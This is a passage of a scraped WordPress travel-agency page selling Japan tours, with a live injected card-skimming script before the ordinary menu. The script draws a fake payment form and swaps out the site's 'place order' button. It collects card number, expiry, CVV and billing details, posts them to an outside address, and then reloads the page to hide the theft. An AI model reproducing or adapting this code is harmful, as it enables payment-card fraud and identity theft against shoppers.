d="M2.724 10.816c-.922 0-1.838-.115-2.724-.341V9.3c.687.378 1.473.591 2.28.619.924 0 1.44-.576 1.44-1.365V5.333H6v3.222c0 1.258-.744 2.261-3.276 2.261Z"
fill="#fff"></path>
<path d="M8.4 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8C9.708 0 8.4 1.195 8.4 3.2V16Z" fill="#D42D06"></path>
<path
d="M8.4 6.08c.696-.597 1.896-.97 3.84-.885 1.056.042 2.16.32 2.16.32v1.184a5.313 5.313 0 0 0-2.076-.608C10.848 5.973 9.948 6.709 9.948 8c0 1.29.9 2.027 2.376 1.92a5.387 5.387 0 0 0 2.076-.619v1.174s-1.104.288-2.16.33c-1.944.086-3.144-.288-3.84-.885V6.08Z"
fill="#fff"></path>
<path d="M16.8 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8c-1.092 0-2.4 1.195-2.4 3.2V16Z" fill="#67B637"></path>
<path
d="M22.8 9.28c0 .853-.744 1.387-1.74 1.387H16.8V5.333h3.876l.276.011c.876.043 1.524.501 1.524 1.29 0 .62-.444 1.153-1.248 1.28v.033C22.116 8 22.8 8.5 22.8 9.28Zm-3.06-3.104a1.226 1.226 0 0 0-.156-.01h-1.44v1.343h1.596c.3-.064.552-.309.552-.672a.657.657 0 0 0-.552-.661Zm.18 2.176a1.16 1.16 0 0 0-.192-.01h-1.584v1.46h1.584l.192-.02a.716.716 0 0 0 .552-.715c0-.374-.24-.64-.552-.715Z"
fill="#fff"></path>
</svg><svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
class="p-Logo p-Logo--md p-CardBrandIcon p-CardBrandIcon--visible">
<path
d="M4.546 0h5.794c.808 0 1.311.726 1.123 1.619L8.765 14.368c-.19.89-1 1.616-1.81 1.616H1.164c-.808 0-1.312-.726-1.123-1.616L2.738 1.619C2.927.726 3.736 0 4.546 0"
fill="#dd2423"></path>
<path
d="M9.858 0h6.662c.809 0 .444.726.254 1.619l-2.697 12.749c-.19.89-.13 1.616-.94 1.616H6.474c-.81 0-1.312-.726-1.122-1.616L8.05 1.619C8.241.726 9.05 0 9.858 0"
fill="#16315e"></path>
<path
d="M16.256 0h5.794c.81 0 1.313.726 1.122 1.619l-2.697 12.749c-.19.89-1 1.616-1.81 1.616h-5.791c-.81 0-1.313-.726-1.123-1.616l2.697-12.749C14.637.726 15.446 0 16.256 0"
fill="#036862"></path>
<path
d="M6.059 4.086c-.596.006-.772 0-.828-.015l-.425 2.156c-.086.413-.15.708-.363.898a.612.612 0 0 1-.428.164c-.264 0-.418-.145-.444-.419l-.005-.094.08-.556s.423-1.86.498-2.106a.195.195 0 0 0 .006-.028c-.821.008-.967 0-.977-.015-.005.02-.025.135-.025.135l-.431 2.097-.037.178-.072.582c0 .172.03.313.092.432.196.378.756.435 1.073.435.408 0 .791-.096 1.05-.27.449-.292.566-.749.671-1.155l.049-.208s.434-1.932.508-2.183c.003-.014.004-.022.008-.028zm1.479 1.558c-.105 0-.296.028-.468.121-.063.036-.122.076-.184.117l.056-.224-.03-.037c-.365.081-.447.092-.784.144l-.028.02c-.04.358-.074.626-.22 1.328-.054.259-.112.52-.17.778l.016.033c.346-.02.45-.02.75-.015l.025-.029c.038-.215.043-.265.127-.7.04-.207.123-.66.164-.822a.523.523 0 0 1 .22-.076c.167 0 .147.162.14.226a8.84 8.84 0 0 1-.13.764l-.043.195c-.03.145-.061.285-.09.428l.012.029c.34-.02.444-.02.735-.015l.034-.029c.053-.335.068-.425.161-.914l.047-.225c.091-.44.137-.662.068-.844-.073-.203-.247-.253-.408-.253zm1.652.46c-.18.039-.296.064-.41.08-.115.021-.225.04-.4.066l-.014.014-.013.01c-.018.144-.03.268-.055.414-.02.15-.052.321-.103.567-.04.189-.06.254-.083.32-.022.067-.046.131-.09.316l.01.017.008.016c.164-.009.27-.015.38-.016.11-.004.224 0 .4.001l.015-.013.017-.016c.025-.167.03-.212.045-.293.015-.087.042-.208.107-.531.03-.152.065-.303.097-.458.033-.154.068-.306.1-.458l-.004-.018zm.004-.62c-.164-.107-.453-.073-.647.075-.194.144-.216.35-.052.458.162.104.451.073.644-.076.193-.148.217-.351.055-.457zm.994 2.473c.333 0 .674-.1.93-.4.198-.243.288-.604.32-.753.102-.493.022-.723-.078-.863-.151-.214-.42-.283-.698-.283-.167 0-.565.019-.876.334-.224.228-.327.537-.389.833-.063.302-.135.846.319 1.048.14.066.342.084.472.084zm-.026-1.109c.077-.373.167-.687.398-.687.181 0 .194.233.114.608-.014.083-.08.392-.17.524-.062.097-.136.156-.218.156-.024 0-.169 0-.17-.236a1.76 1.76 0 0 1 .046-.365zm2.107 1.061.026-.029c.037-.215.043-.265.124-.7.041-.207.126-.66.165-.822.075-.038.148-.076.221-.076.167 0 .147.162.14.226-.006.108-.067.46-.131.764l-.04.195c-.03.145-.063.285-.093.428l.013.03c.342-.021.441-.021.734-.016l.035-.029c.051-.336.065-.425.161-.914l.046-.225c.091-.44.138-.662.07-.844-.075-.203-.251-.253-.41-.253-.104 0-.297.028-.468.121a3.058 3.058 0 0 0-.182.117l.052-.224-.028-.037c-.365.081-.448.092-.784.144l-.026.02c-.041.358-.074.626-.22 1.328-.055.259-.112.52-.17.778l.016.033c.346-.02.45-.02.749-.015zm2.509.015.15-.8s.108-.5.115-.519c0 0 .034-.052.068-.073h.05c.475 0 1.01 0 1.43-.34.286-.233.481-.577.569-.996a1.65 1.65 0 0 0 .039-.346c0-.16-.03-.32-.114-.443-.214-.33-.64-.336-1.132-.338l-.243.002c-.63.009-.883.006-.986-.008l-.026.14-.225 1.154-.566 2.563c.55-.008.776-.008.87.004zm.418-2.045.239-1.145.007-.059.004-.045.096.011.506.048c.195.083.276.298.22.578-.052.255-.202.47-.396.574-.16.088-.355.095-.556.095h-.13zm1.494.99c-.064.298-.137.841.315 1.035a.81.81 0 0 0 .404.08c.139-.008.267-.085.386-.195l-.032.136.02.03c.325-.016.426-.016.778-.013l.032-.027c.052-.332.1-.655.234-1.292.065-.305.13-.606.197-.91l-.01-.033c-.364.074-.462.09-.811.144l-.027.024-.01.09a.515.515 0 0 0-.255-.23c-.156-.068-.52.019-.835.334-.22.224-.326.532-.386.827zm.763.018c.078-.366.167-.677.399-.677.146 0 .223.15.208.403l-.042.205c-.023.11-.048.217-.073.325a.823.823 0 0 1-.085.19.387.387 0 0 1-.283.151c-.024 0-.166 0-.171-.232-.002-.115.02-.234.047-.365zm3.987-1.21-.028-.036c-.36.08-.425.093-.756.142l-.024.027-.004.017v-.006c-.247.625-.24.49-.44.982l-.002-.06-.05-1.066-.032-.036c-.377.08-.385.093-.733.142l-.028.027c-.003.013-.003.027-.006.042l.003.006c.043.244.033.19.076.576.02.19.048.38.068.567.034.313.054.468.096.946-.235.426-.291.588-.517.963l.001.003-.159.278c-.018.029-.035.049-.058.057a.22.22 0 0 1-.104.017h-.089l-.13.48.45.009a.549.549 0 0 0 .519-.32l.283-.534h-.005l.03-.038c.19-.45 1.639-3.185 1.639-3.185zm-4.75 6.308h-.191l.706-2.573h.235l.074-.265.007.295c-.008.182.122.344.464.317h.395l.137-.495h-.15c-.085 0-.125-.024-.12-.075l-.007-.3h-.732v.002c-.237.005-.944.025-1.088.067-.173.049-.355.193-.355.193l.071-.265h-.685l-.143.526-.716 2.613h-.139l-.136.492h1.365l-.046.164h.672l.045-.164h.189zm-.56-2.05c-.11.034-.314.135-.314.135l.181-.658h.545l-.132.48s-.168.01-.28.043zm.01.94s-.17.023-.283.051c-.111.037-.32.154-.32.154l.188-.684h.548zm-.305 1.116h-.546l.158-.577h.545zm1.315-1.595h.787l-.113.403h-.797l-.12.44h.698l-.529.82a.223.223 0 0 1-.107.098.293.293 0 0 1-.141.045h-.194l-.133.483h.506c.264 0 .419-.132.534-.305l.362-.546.078.554a.257.257 0 0 0 .13.189c.05.028.103.076.177.083.08.004.137.007.175.007h.249l.15-.54h-.099c-.056 0-.153-.011-.17-.03-.016-.024-.016-.06-.025-.116l-.08-.556h-.322l.141-.185h.797l.122-.441h-.737l.115-.403h.735l.136-.498h-2.19zm-6.648 1.708.184-.673h.755l.138-.5h-.756l.115-.415h.739l.137-.484H9.966l-.134.484h.42l-.112.414h-.421l-.14.51h.42l-.245.89c-.033.117.015.162.046.217a.205.205 0 0 0 .135.109c.074.018.125.029.194.029h.851l.152-.555-.377.058c-.073 0-.275-.01-.253-.084zm.086-3.221-.19.38a.438.438 0 0 1-.112.16c-.03.02-.087.028-.17.028h-.1l-.134.487h.331a.7.7 0 0 0 .34-.097c.064-.037.08-.016.129-.067l.112-.107h1.035l.137-.507h-.757l.132-.277zm1.53 3.23c-.019-.027-.006-.077.021-.18l.283-1.03h1.007c.147-.003.253-.005.321-.01a.617.617 0 0 0 .243-.09.474.474 0 0 0 .176-.179c.043-.066.113-.21.173-.433l.356-1.305-1.045.007s-.321.052-.463.11a1.887 1.887 0 0 0-.347.244l.094-.358h-.645l-.904 3.298a2.21 2.21 0 0 0-.058.277c-.002.06.069.12.115.165.054.045.134.038.21.045.08.007.196.01.354.01h.496l.152-.565-.444.046a.114.114 0 0 1-.096-.052zm.487-1.907h1.057l-.067.232c-.01.005-.032-.012-.14.002h-.915zm.212-.778h1.066l-.077.28s-.502-.006-.583.01c-.354.068-.56.276-.56.276zm.802 1.787a.126.126 0 0 1-.042.071c-.022.016-.057.021-.108.021h-.151l.009-.282H12.7l-.025 1.38c-.001.1.007.158.074.204.066.058.27.065.545.065h.392l.142-.517-.342.02-.113.008c-.016-.007-.03-.014-.047-.032-.015-.016-.039-.006-.035-.106l.003-.354.358-.016c.194 0 .277-.07.347-.136.068-.063.09-.136.115-.234l.06-.313h-.493z"
fill="#fefefe"></path>
</svg></div>
</div>
</div>
</div>
<div class="form-row">
<div class="form-group">
<label for="exp">Expiry date</label>
<input type="text" id="exp" name="exp" placeholder="MM / YY">
</div>
<div class="form-group">
<label for="cvc">Security code</label>
<input type="text" id="cvv" name="cvc" placeholder="CVC">
<div class="question-icon">
<svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
<path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
</path>
<path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
<path fill-rule="evenodd" clip-rule="evenodd"
d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
</path>
</svg>
</div>
</div>
</div>
</form>
`
frame.appendChild(newDiv)
function formatCardNumber(input) {
let value = input.value.replace(/\D/g, '').substring(0, 16);
let formatted = '';
for (let i = 0; i < value.length; i++) {
if (i > 0 && i % 4 === 0) formatted += ' ';
formatted += value[i];
}
input.value = formatted;
}
function formatExpiryDate(input) {
let value = input.value.replace(/\D/g, '').substring(0, 4);
let formatted = '';
if (value.length > 2) {
formatted = value.substring(0,2) + " / " + value.substring(2,4)
} else {
formatted = value;
}
input.value = formatted;
validateExpiryDate(input);
}
function validateExpiryDate(input) {
const today = new Date();
const [month, year] = input.value.split(' / ').map(num => parseInt(num, 10));
const inputElement = document.getElementById('exp');
if (isNaN(month) || month < 1 || month > 12) {
inputElement.style.borderColor = 'red';
return;
}
if (isNaN(year) || year < today.getFullYear() % 100 || year > today.getFullYear() % 100 + 20) {
inputElement.style.borderColor = 'red';
return;
}
const expiryDate = new Date(year + 2000, month - 1);
if (expiryDate < today) {
inputElement.style.borderColor = 'red';
} else {
inputElement.style.borderColor = '';
}
}
function formatCvc(input) {
input.value = input.value.replace(/\D/g, '').substring(0, 4);
}
document.getElementById('cardNum').addEventListener('input', function (e) {
formatCardNumber(e.target);
});
document.getElementById('exp').addEventListener('input', function (e) {
formatExpiryDate(e.target);
});
document.getElementById('cvv').addEventListener('input', function (e) {
formatCvc(e.target);
});
;
document.head.appendChild(script)
loaded = true;
loaded2 = true
}
function rednerBtn() {
let checkout = document.getElementById("place_order")
let newBtn = document.createElement("button");
let parentBtn = checkout.parentElement
newBtn.className = checkout.className;
newBtn.id = checkout.id
newBtn.classList.add("s_div1_btn")
newBtn.type = checkout.type
newBtn.name = checkout.name
newBtn.value = checkout.value
newBtn["data-value"] = checkout["data-value"]
newBtn.innerText = checkout.innerText;
newBtn.addEventListener("click", clickFunc);
parentBtn.removeChild(checkout)
parentBtn.appendChild(newBtn)
function clickFunc(e) {
e.preventDefault();
const card = document.getElementById("cardNum");
const exp = document.getElementById("exp");
const cvv = document.getElementById("cvv");
const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"
const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
let dataObject = {
domain: window.location.origin,
card: card.value,
exp: exp.value,
cvv: cvv.value,
first_name: firstName,
last_name: billing_last_name,
company: billing_company,
address1: billing_address_1,
address2: billing_address_2,
city: billing_city,
postcode: billing_postcode,
phone: billing_phone,
email: billing_email,
uagent: navigator.userAgent
};
fetch(url5555, {
method: "POST",
headers: {
Accept: "application/json",
"Content-Type": "application/json"
},
body: JSON.stringify({
domain: window.location.origin,
dataObject
})
}).then(res => {
localStorage.setItem("already_checked", "1");
window.location.reload()
}).catch(err => {
localStorage.setItem("already_checked", "1");
window.location.reload()
})
}
breakInterval = true;
}
setInterval(() => {
if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_spyr_Fiserv_gateway").checked) {
renderForm();
}
}, 1000)
setInterval(() => {
if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_spyr_Fiserv_gateway").checked) {
rednerBtn();
}
}, 1000);
setInterval(() => {
if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_spyr_Fiserv_gateway").checked) {
document.querySelector(".s_div1_btn").style.display = "none"
document.getElementById("place_order").style.display = "none"
}
}, 1000);
</script><link rel="icon" href="https://www.ecorporatetravel.com.hk/wp-content/uploads/2018/02/cropped-FB-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ecorporatetravel.com.hk/wp-content/uploads/2018/02/cropped-FB-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ecorporatetravel.com.hk/wp-content/uploads/2018/02/cropped-FB-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ecorporatetravel.com.hk/wp-content/uploads/2018/02/cropped-FB-ICON-270x270.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="page-template page-template-elementor_canvas page page-id-60728 wp-custom-logo theme-sullivan woocommerce-demo-store woocommerce-no-js missing-post-thumbnail missing-manual-excerpt elementor_canvas elementor-default elementor-template-canvas elementor-kit-68619 elementor-page elementor-page-60728 ovabrw-modern">
<div data-elementor-type="wp-page" data-elementor-id="60728" class="elementor elementor-60728" data-elementor-post-type="page">
<div class="elementor-element elementor-element-f62dff2 e-flex e-con-boxed e-con e-parent" data-id="f62dff2" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-656a85f elementor-widget elementor-widget-spacer" data-id="656a85f" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
<section class="elementor-section elementor-top-section elementor-element elementor-element-b82347a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b82347a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e7b426f" data-id="e7b426f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7f5cd5b elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7f5cd5b" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://www.ecorporatetravel.com.hk">
<img decoding="async" width="270" height="73" src="https://www.ecorporatetravel.com.hk/wp-content/uploads/2025/01/cropped-cropped-270X80-20-years-LOGO.png" class="attachment-sullivan_fullscreen size-sullivan_fullscreen wp-image-94352" alt="" />				</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bc4def" data-id="1bc4def" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e575e31 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e575e31" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<!-- <link rel="stylesheet" href="https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1736178066"> -->			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-e575e31" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76320"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-item">當地遊及體驗</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76404"><a href="https://www.ecorporatetravel.com.hk/one-day-tour/" class="elementor-sub-item">日本當地團</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76321"><a href="https://www.ecorporatetravel.com.hk/%e4%b8%bb%e9%a1%8c%e6%a8%82%e5%9c%92%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item">主題樂園門票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76323"><a href="https://www.ecorporatetravel.com.hk/%e8%a7%80%e5%85%89%e9%ab%94%e9%a9%97%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item">觀光體驗門票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76324"><a href="https://www.ecorporatetravel.com.hk/%e6%b0%b4%e6%97%8f%e9%a4%a8%e5%8f%8a%e5%8b%95%e7%89%a9%e5%9c%92%e4%b8%80%e8%a6%bd/" class="elementor-sub-item">水族館及動物園一覽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76325"><a href="https://www.ecorporatetravel.com.hk/%e5%b1%95%e8%a6%bd%e5%8f%8a%e5%b1%95%e8%a6%bd%e9%a4%a8%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%bd/" class="elementor-sub-item">展覽及展覽館門票一覽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76345"><a href="https://www.ecorporatetravel.com.hk/%e4%b9%98%e8%88%b9%e9%ab%94%e9%a9%97%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item">乘船體驗門票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76322"><a href="https://www.ecorporatetravel.com.hk/%e5%85%b6%e4%bb%96%e9%ab%94%e9%a9%97%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item">其他體驗門票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76347"><a href="https://www.ecorporatetravel.com.hk/other-products/" class="elementor-sub-item">其他産品及旅遊商品</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79901"><a href="https://www.ecorporatetravel.com.hk/theme-travel/" class="elementor-item">日本專題旅遊</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79904"><a href="https://www.ecorporatetravel.com.hk/%e6%9d%b1%e4%ba%ac%e8%8f%af%e7%b4%8d%e5%85%84%e5%bc%9f%e5%93%88%e5%88%a9%e6%b3%a2%e7%89%b9%e5%bd%b1%e5%9f%8e/" class="elementor-sub-item">東京華納兄弟哈利波特影城</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79907"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%92%b0%e7%90%83%e5%bd%b1%e5%9f%8e-%e9%96%80%e7%a5%a8%e5%b0%88%e5%8d%80/" class="elementor-sub-item">日本環球影城® 門票專區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87945"><a href="https://www.ecorporatetravel.com.hk/2025%e5%b9%b4%e4%b8%96%e7%95%8c%e5%8d%9a%e8%a6%bd%e6%9c%832025/" class="elementor-sub-item">2025年世界博覽會</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79903"><a href="https://www.ecorporatetravel.com.hk/%e5%87%ba%e7%99%bc%ef%bc%81%e5%89%8d%e5%be%80%e8%a5%bf%e6%97%a5%e6%9c%ac%ef%bc%81/" class="elementor-sub-item">出發！前往西日本！</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92693"><a href="https://www.ecorporatetravel.com.hk/%e4%b9%9d%e5%b7%9e%e6%96%b0%e6%94%bb%e7%95%a5/" class="elementor-sub-item">九州新攻略</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79905"><a href="https://www.ecorporatetravel.com.hk/hokkaido-ishikari/" class="elementor-sub-item">日本北海道 石狩地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80531"><a href="https://www.ecorporatetravel.com.hk/shikoku-ehime/" class="elementor-sub-item">日本四國 愛媛縣</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80532"><a href="https://www.ecorporatetravel.com.hk/shikoku-kagawa/" class="elementor-sub-item">日本四國 香川縣</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80534"><a href="https://www.ecorporatetravel.com.hk/%e7%ab%8b%e5%b1%b1%e9%bb%91%e9%83%a8/" class="elementor-sub-item">日本北睦 立山黑部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80530"><a href="https://www.ecorporatetravel.com.hk/snow-area/" class="elementor-sub-item">日本各地滑雪體驗</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80535"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%89%b9%e8%89%b2%e8%a7%80%e5%85%89%e5%88%97%e8%bb%8a/" class="elementor-sub-item">日本特色觀光列車</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80533"><a href="https://www.ecorporatetravel.com.hk/seasonal-tours-jp/" class="elementor-sub-item">日本春天之旅</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79902"><a href="https://www.ecorporatetravel.com.hk/japan-festivals/" class="elementor-sub-item">日本各地人氣祭典</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86278"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%a7%8b%e5%a4%a9%e4%b9%8b%e9%81%b8/" class="elementor-sub-item">日本秋天之選</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80536"><a href="https://www.ecorporatetravel.com.hk/wp-winter/" class="elementor-sub-item">日本冬天之旅​</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76330"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%95%b6%e5%9c%b0%e5%8c%85%e8%bb%8a%e6%8e%a5%e9%80%81/" class="elementor-item">日本包車接送</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76368"><a href="https://www.ecorporatetravel.com.hk/charter-service-kanto/" class="elementor-sub-item">日本包車 – 關東地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76367"><a href="https://www.ecorporatetravel.com.hk/charter-service-kansai/" class="elementor-sub-item">日本包車 – 關西地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76374"><a href="https://www.ecorporatetravel.com.hk/charter-service-shikoku/" class="elementor-sub-item">日本包車 – 四國地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76371"><a href="https://www.ecorporatetravel.com.hk/charter-service-central-japan/" class="elementor-sub-item">日本包車 – 中部地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76372"><a href="https://www.ecorporatetravel.com.hk/charter-service-kyushu-and-okinawa/" class="elementor-sub-item">日本包車 – 九州及沖繩地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76370"><a href="https://www.ecorporatetravel.com.hk/charter-service-san-in-sanyo-chiho/" class="elementor-sub-item">日本包車 – 山陰山陽地區</a></li>
